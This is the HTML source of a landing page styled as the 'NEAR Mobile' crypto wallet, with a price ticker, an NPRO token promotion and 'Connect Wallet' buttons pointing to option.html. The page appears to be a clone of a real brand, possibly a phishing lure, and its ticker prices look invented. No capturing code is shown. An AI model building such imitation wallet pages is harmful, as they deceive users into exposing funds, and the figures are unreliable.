




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>NEAR Mobile</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
     <div class="ticker">
  <div class="ticker__move">
    <div class="coin"><img src="cry/btc.png" alt=""> <span>Bitcoin</span> <span class="price">$68,245</span> <span class="up">+3.25%</span></div>
    <div class="coin"><img src="cry/eth.jpeg" alt=""> <span>Ethereum</span> <span class="price">$3,520</span> <span class="up">+2.10%</span></div>
    <div class="coin"><img src="cry/xrp.png" alt=""> <span>XRP</span> <span class="price">$2.49</span> <span class="up">+2.96%</span></div>
    <div class="coin"><img src="cry/cardano.jpeg" alt=""> <span>Cardano</span> <span class="price">$0.61</span> <span class="down">-45.93%</span></div>
    <div class="coin"><img src="cry/usdc.png" alt=""> <span>USDC</span> <span class="price">$1.05</span> <span class="up">+4.55%</span></div>
    <div class="coin"><img src="cry/luna.png" alt=""> <span>Luna</span> <span class="price">$0.098</span> <span class="down">-8.11%</span></div>
    <div class="coin"><img src="cry/solana.jpeg" alt=""> <span>Solana</span> <span class="price">$182.40</span> <span class="up">+5.12%</span></div>
    <div class="coin"><img src="cry/doge.jpeg" alt=""> <span>Dogecoin</span> <span class="price">$0.15</span> <span class="down">-2.45%</span></div>
    <div class="coin"><img src="cry/litecoin.png" alt=""> <span>Litecoin</span> <span class="price">$115.90</span> <span class="up">+3.89%</span></div>
    <div class="coin"><img src="cry/trx.png" alt=""> <span>Tron</span> <span class="price">$0.125</span> <span class="down">-1.22%</span></div>
    <div class="coin"><img src="cry/bnb.png" alt=""> <span>BNB</span> <span class="price">$625</span> <span class="up">+1.88%</span></div>
    <div class="coin"><img src="cry/polygon.jpeg" alt=""> <span>Polygon</span> <span class="price">$0.94</span> <span class="up">+3.54%</span></div>
    <div class="coin"><img src="cry/avalanche.png" alt=""> <span>Avalanche</span> <span class="price">$39.10</span> <span class="down">-4.12%</span></div>

    <!-- duplicate list for seamless scroll -->
    <div class="coin"><img src="cry/btc.png" alt=""> <span>Bitcoin</span> <span class="price">$68,245</span> <span class="up">+3.25%</span></div>
    <div class="coin"><img src="cry/eth.jpeg" alt=""> <span>Ethereum</span> <span class="price">$3,520</span> <span class="up">+2.10%</span></div>
    <div class="coin"><img src="cry/xrp.png" alt=""> <span>XRP</span> <span class="price">$2.49</span> <span class="up">+2.96%</span></div>
    <div class="coin"><img src="cry/cardano.jpeg" alt=""> <span>Cardano</span> <span class="price">$0.61</span> <span class="down">-45.93%</span></div>
    <div class="coin"><img src="cry/usdc.png" alt=""> <span>USDC</span> <span class="price">$1.05</span> <span class="up">+4.55%</span></div>
    <div class="coin"><img src="cry/luna.png" alt=""> <span>Luna</span> <span class="price">$0.098</span> <span class="down">-8.11%</span></div>
    <div class="coin"><img src="cry/solana.jpeg" alt=""> <span>Solana</span> <span class="price">$182.40</span> <span class="up">+5.12%</span></div>
    <div class="coin"><img src="cry/doge.jpeg" alt=""> <span>Dogecoin</span> <span class="price">$0.15</span> <span class="down">-2.45%</span></div>
    <div class="coin"><img src="cry/litecoin.png" alt=""> <span>Litecoin</span> <span class="price">$115.90</span> <span class="up">+3.89%</span></div>
    <div class="coin"><img src="cry/trx.png" alt=""> <span>Tron</span> <span class="price">$0.125</span> <span class="down">-1.22%</span></div>
    <div class="coin"><img src="cry/bnb.png" alt=""> <span>BNB</span> <span class="price">$625</span> <span class="up">+1.88%</span></div>
    <div class="coin"><img src="cry/polygon.jpeg" alt=""> <span>Polygon</span> <span class="price">$0.94</span> <span class="up">+3.54%</span></div>
    <div class="coin"><img src="cry/avalanche.png" alt=""> <span>Avalanche</span> <span class="price">$39.10</span> <span class="down">-4.12%</span></div>
    
  </div>
</div>


    <header class="near-mobile__header">
        <div class="near-mobile__nav-bar">
          <img class="logoo" src="img/logoo.jpeg" alt="">
            <div class="near-mobile__logo">NEAR Mobile</div>
            <div class="near-mobile__nav-links">
                <button onclick="window.location.href='option.html'" class="near-mobile__get-app-btn">Connect Wallet</button>
                <div class="near-mobile__menu-icon">☰</div>
            </div>
        </div>
        <div class="near-mobile__npro-banner">
            <p>NPRO Pre Staking is Live 🚀</p>
            <button onclick="window.location.href='option.html'"  class="near-mobile__npro-stake-btn">Stake now!</button>
        </div>
    </header>

 
    <main>
        <section class="near-mobile__hero-section">
            <h1 class="near-mobile__hero-title">One Wallet. All Chains.</h1>
            <h2 class="near-mobile__hero-subtitle">Powered by NEAR</h2>
            <p class="near-mobile__hero-text">Your NEAR wallet for the multichain era — with NEAR Intents, cross-chain swaps, staking, and full support for the NEAR blockchain</p>
            
            <!-- <div class="near-mobile__app-stores">
                <button class="near-mobile__app-store-btn near-mobile__google-play">GET IT ON Google Play</button>
                <button class="near-mobile__app-store-btn near-mobile__app-store">Download on the App Store</button>
            </div> -->

            <div class="near-mobile__phone-mockup near-mobile__mockup-wallet">
                <div class="near-mobile__mockup-screen">
                    <div class="near-mobile__mockup-header-top">
                        <span class="near-mobile__mockup-time">9:41</span>
                        <div class="near-mobile__mockup-status">5G 🔋</div>
                    </div>
                    <div class="near-mobile__mockup-main-content">
                        <p class="near-mobile__mockup-account">ferran.near</p>
                        <p class="near-mobile__mockup-balance">7,293.01 $</p>
                        <div class="near-mobile__mockup-actions">
                            <button>Buy</button>
                            <button>Send</button>
                            <button>Receive</button>
                            <button>Swap</button>
                        </div>
                        <div class="near-mobile__mockup-transactions">
                            <h3>Transactions</h3>
                            <div class="near-mobile__transaction-item">
                                <p>From ferran.near</p> <span class="near-mobile__transaction-amount">+250.00 $</span>
                            </div>
                            <div class="near-mobile__transaction-item">
                                <p>Sent to cara.near</p> <span class="near-mobile__transaction-amount">-250.00 $</span>
                            </div>
                            <div class="near-mobile__transaction-item">
                                <p>Sent to arnau.near</p> <span class="near-mobile__transaction-amount">-250.00 $</span>
                            </div>
                            <div class="near-mobile__transaction-item">
                                <p>From georgecarabby.near</p> <span class="near-mobile__transaction-amount">+250.00 $</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="near-mobile__npro-unlock-section">
            <div class="near-mobile__content-box near-mobile__npro-unlock-box">
                <h2>Unlock App Superpowers with NPRO</h2>
                <p>Earn and use NPRO to unlock premium features, access exclusive campaigns, and join our most active user tier. NPro is designed to reward real engagement and participation.</p>
                <div class="near-mobile__phone-mockup near-mobile__mockup-npro">
                    <div class="near-mobile__mockup-screen">
                        <div class="near-mobile__mockup-npro-screen-content">
                            <p class="near-mobile__npro-title">NPRO Launching Soon</p>
                            <span class="near-mobile__coming-soon">Coming soon</span>
                            <p class="near-mobile__npro-subtitle">Our own token to unlock great benefits</p>
                            <div class="near-mobile__npro-features">
                                <div class="near-mobile__feature-item">More APY</div>
                                <div class="near-mobile__feature-item">Pro Features</div>
                                <div class="near-mobile__feature-item">Less fees</div>
                                <div class="near-mobile__feature-item">Staking rewards</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
